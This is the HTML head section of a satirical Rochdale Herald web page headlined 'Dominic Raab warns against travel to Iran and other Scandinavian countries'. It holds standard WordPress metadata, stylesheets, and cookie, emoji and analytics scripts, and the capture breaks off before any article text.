

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rochdaleherald.co.uk/2020/01/05/dominic-raab-warns-against-travel-to-iran-and-other-scandinavian-countries/
body_size: 51069
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
<title>Dominic Raab warns against travel to Iran and other Scandinavian countries - The Rochdale Herald</title>
<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://rochdaleherald.co.uk/xmlrpc.php"/>
<script type="text/javascript">var gaoop_property='UA-82808500-1';var gaoop_disable_strs=['ga-disable-'+gaoop_property];for(var index=0;index<disableStrs.length;index++){if(document.cookie.indexOf(disableStrs[index]+'=true')>-1){window[disableStrs[index]]=true;}}function gaoop_analytics_optout(){for(var index=0;index<disableStrs.length;index++){document.cookie=disableStrs[index]+'=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; SameSite=Strict; path=/';window[disableStrs[index]]=true;}alert('Thanks. We have set a cookie so that Google Analytics data collection will be disabled on your next visit.');}</script>
<meta name='robots' content='max-image-preview:large'/>
<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
<link rel="icon" type="image/png" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xFavicon.png.pagespeed.ic.DSIMm7wgDT.webp"><link rel="apple-touch-icon" sizes="76x76" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xRochdale-Herald-Logo-76x76.png.pagespeed.ic.lcZQE600hz.webp"/><link rel="apple-touch-icon" sizes="120x120" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xRochdale-Herald-Logo-120x120.png.pagespeed.ic.HfZTtB22R8.webp"/><link rel="apple-touch-icon" sizes="152x152" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xRochdale-Herald-Logo-152x152.png.pagespeed.ic.EJQVuB3CR0.webp"/><link rel="apple-touch-icon" sizes="114x114" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xRochdale-Herald-Logo-114x114.png.pagespeed.ic.p8l3ogj21B.webp"/><link rel="apple-touch-icon" sizes="144x144" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xRochdale-Herald-Logo-144x144.png.pagespeed.ic.lpFcZpnpdn.webp"/>
<meta name="description" content="The foreign secretary Dominic Raab has warned British nationals not to travel to Iran or any other Scandinavian countries following last week&#039;s US -"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://rochdaleherald.co.uk/2020/01/05/dominic-raab-warns-against-travel-to-iran-and-other-scandinavian-countries/"/>
<meta property="og:locale" content="en_GB"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Dominic Raab warns against travel to Iran and other Scandinavian countries - The Rochdale Herald"/>
<meta property="og:description" content="The foreign secretary Dominic Raab has warned British nationals not to travel to Iran or any other Scandinavian countries following last week&#039;s US -"/>
<meta property="og:url" content="https://rochdaleherald.co.uk/2020/01/05/dominic-raab-warns-against-travel-to-iran-and-other-scandinavian-countries/"/>
<meta property="og:site_name" content="The Rochdale Herald"/>
<meta property="article:publisher" content="https://www.facebook.com/rochdaleherald/"/>
<meta property="article:published_time" content="2020-01-05T14:25:29+00:00"/>
<meta property="article:modified_time" content="2020-01-07T22:48:51+00:00"/>
<meta property="og:image" content="https://rochdaleherald.co.uk/wp-content/uploads/2020/01/Dominic-Raab.jpg"/>
<meta property="og:image:width" content="1000"/>
<meta property="og:image:height" content="667"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@rochdaleherald"/>
<meta name="twitter:site" content="@RochdaleHerald"/>
<meta name="twitter:label1" content="Written by">
<meta name="twitter:data1" content="Quentin D Fortesqueue">
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://rochdaleherald.co.uk/#organization","name":"The Rochdale Herald","url":"https://rochdaleherald.co.uk/","sameAs":["https://www.facebook.com/rochdaleherald/","https://uk.pinterest.com/rochdaleherald","https://twitter.com/RochdaleHerald"],"logo":{"@type":"ImageObject","@id":"https://rochdaleherald.co.uk/#logo","inLanguage":"en-GB","url":"https://rochdaleherald.co.uk/wp-content/uploads/2016/09/RH.png","width":736,"height":736,"caption":"The Rochdale Herald"},"image":{"@id":"https://rochdaleherald.co.uk/#logo"}},{"@type":"WebSite","@id":"https://rochdaleherald.co.uk/#website","url":"https://rochdaleherald.co.uk/","name":"The Rochdale Herald","description":"All the Rochdale News, as it happens.","publisher":{"@id":"https://rochdaleherald.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://rochdaleherald.co.uk/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"ImageObject","@id":"https://rochdaleherald.co.uk/2020/01/05/dominic-raab-warns-against-travel-to-iran-and-other-scandinavian-countries/#primaryimage","inLanguage":"en-GB","url":"https://rochdaleherald.co.uk/wp-content/uploads/2020/01/Dominic-Raab.jpg","width":1000,"height":667,"caption":"Dominic Raab"},{"@type":"WebPage","@id":"https://rochdaleherald.co.uk/2020/01/05/dominic-raab-warns-against-travel-to-iran-and-other-scandinavian-countries/#webpage","url":"https://rochdaleherald.co.uk/2020/01/05/dominic-raab-warns-against-travel-to-iran-and-other-scandinavian-countries/","name":"Dominic Raab warns against travel to Iran and other Scandinavian countries - The Rochdale Herald","isPartOf":{"@id":"https://rochdaleherald.co.uk/#website"},"primaryImageOfPage":{"@id":"https://rochdaleherald.co.uk/2020/01/05/dominic-raab-warns-against-travel-to-iran-and-other-scandinavian-countries/#primaryimage"},"datePublished":"2020-01-05T14:25:29+00:00","dateModified":"2020-01-07T22:48:51+00:00","description":"The foreign secretary Dominic Raab has warned British nationals not to travel to Iran or any other Scandinavian countries following last week's US -","breadcrumb":{"@id":"https://rochdaleherald.co.uk/2020/01/05/dominic-raab-warns-against-travel-to-iran-and-other-scandinavian-countries/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://rochdaleherald.co.uk/2020/01/05/dominic-raab-warns-against-travel-to-iran-and-other-scandinavian-countries/"]}]},{"@type":"BreadcrumbList","@id":"https://rochdaleherald.co.uk/2020/01/05/dominic-raab-warns-against-travel-to-iran-and-other-scandinavian-countries/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://rochdaleherald.co.uk/","url":"https://rochdaleherald.co.uk/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://rochdaleherald.co.uk/2020/01/05/dominic-raab-warns-against-travel-to-iran-and-other-scandinavian-countries/","url":"https://rochdaleherald.co.uk/2020/01/05/dominic-raab-warns-against-travel-to-iran-and-other-scandinavian-countries/","name":"Dominic Raab warns against travel to Iran and other Scandinavian countries"}}]},{"@type":"Article","@id":"https://rochdaleherald.co.uk/2020/01/05/dominic-raab-warns-against-travel-to-iran-and-other-scandinavian-countries/#article","isPartOf":{"@id":"https://rochdaleherald.co.uk/2020/01/05/dominic-raab-warns-against-travel-to-iran-and-other-scandinavian-countries/#webpage"},"author":{"@id":"https://rochdaleherald.co.uk/#/schema/person/65dee8fe56bfcf74d4ffd7956130786c"},"headline":"Dominic Raab warns against travel to Iran and other Scandinavian countries","datePublished":"2020-01-05T14:25:29+00:00","dateModified":"2020-01-07T22:48:51+00:00","mainEntityOfPage":{"@id":"https://rochdaleherald.co.uk/2020/01/05/dominic-raab-warns-against-travel-to-iran-and-other-scandinavian-countries/#webpage"},"publisher":{"@id":"https://rochdaleherald.co.uk/#organization"},"image":{"@id":"https://rochdaleherald.co.uk/2020/01/05/dominic-raab-warns-against-travel-to-iran-and-other-scandinavian-countries/#primaryimage"},"articleSection":"Featured,Politics","inLanguage":"en-GB"},{"@type":"Person","@id":"https://rochdaleherald.co.uk/#/schema/person/65dee8fe56bfcf74d4ffd7956130786c","name":"Quentin D Fortesqueue","image":{"@type":"ImageObject","@id":"https://rochdaleherald.co.uk/#personlogo","inLanguage":"en-GB","url":"https://secure.gravatar.com/avatar/6be0292aca40a215c9378da4911b5892383fc41d2f87368ebc3141d5874a1c2f?s=96&d=monsterid&r=g","caption":"Quentin D Fortesqueue"},"description":"Quentin D Fortesqueue is a founding editor of The Rochdale Herald. Part time amateur narcissist and full time satirist Quentin is never happier than when playing his lute and drinking a full bodied Bordeaux. He rarely plays the lute and never gets to drink Bordeaux.","sameAs":["https://twitter.com/@rochdaleherald"]}]}</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com'/>
<link rel="alternate" type="application/rss+xml" title="The Rochdale Herald &raquo; Feed" href="https://rochdaleherald.co.uk/feed/"/>
<link rel="alternate" type="application/rss+xml" title="The Rochdale Herald &raquo; Comments Feed" href="https://rochdaleherald.co.uk/comments/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rochdaleherald.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rochdaleherald.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://rochdaleherald.co.uk/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all'/>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://rochdaleherald.co.uk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all'/>
<link rel='stylesheet' id='td-theme-css' href='https://rochdaleherald.co.uk/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all'/>
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://rochdaleherald.co.uk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all'/>
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://rochdaleherald.co.uk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all'/>
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://rochdaleherald.co.uk/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all'/>
<script type="text/javascript" id="cookie-notice-front-js-before">//<![CDATA[
var cnArgs={"ajaxUrl":"https:\/\/rochdaleherald.co.uk\/wp-admin\/admin-ajax.php","nonce":"8c94af1be6","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
//]]></script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rochdaleherald.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://rochdaleherald.co.uk/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://rochdaleherald.co.uk/wp-json/wp/v2/posts/34565"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rochdaleherald.co.uk/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<link rel='shortlink' href='https://rochdaleherald.co.uk/?p=34565'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rochdaleherald.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frochdaleherald.co.uk%2F2020%2F01%2F05%2Fdominic-raab-warns-against-travel-to-iran-and-other-scandinavian-countries%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rochdaleherald.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frochdaleherald.co.uk%2F2020%2F01%2F05%2Fdominic-raab-warns-against-travel-to-iran-and-other-scandinavian-countries%2F&#038;format=xml"/>
<meta property="fb:pages" content="253762111663529"/>
<meta property="ia:markup_url" content="https://rochdaleherald.co.uk/2020/01/05/dominic-raab-warns-against-travel-to-iran-and-other-scandinavian-countries/?ia_markup=1"/>
<style type="text/css">.gaoop{color:#fff;line-height:2;position:fixed;bottom:0;left:0;width:100%;-webkit-box-shadow:0 4px 15px rgba(0,0,0,.4);-moz-box-shadow:0 4px 15px rgba(0,0,0,.4);box-shadow:0 4px 15px rgba(0,0,0,.4);background-color:#0e90d2;padding:1rem;margin:0;display:flex;align-items:center;justify-content:space-between}.gaoop-hidden{display:none}.gaoop-checkbox:checked+.gaoop{width:auto;right:0;left:auto;opacity:.5;ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter: alpha(opacity=50);-moz-opacity:.5;-khtml-opacity:.5}.gaoop-checkbox:checked+.gaoop .gaoop-close-icon{display:none}.gaoop-checkbox:checked+.gaoop .gaoop-opt-out-content{display:none}input.gaoop-checkbox{display:none}.gaoop a{color:#67c2f0;text-decoration:none}.gaoop a:hover{color:#fff;text-decoration:underline}.gaoop-info-icon{margin:0;padding:0;cursor:pointer}.gaoop svg{position:relative;margin:0;padding:0;width:auto;height:25px}.gaoop-close-icon{cursor:pointer;position:relative;opacity:.5;ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter: alpha(opacity=50);-moz-opacity:.5;-khtml-opacity:.5;margin:0;padding:0;text-align:center;vertical-align:top;display:inline-block}.gaoop-close-icon:hover{z-index:1;opacity:1;ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter: alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1}.gaoop_closed .gaoop-opt-out-link,.gaoop_closed .gaoop-close-icon{display:none}.gaoop_closed:hover{opacity:1;ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter: alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1}.gaoop_closed .gaoop-opt-out-content{display:none}.gaoop_closed 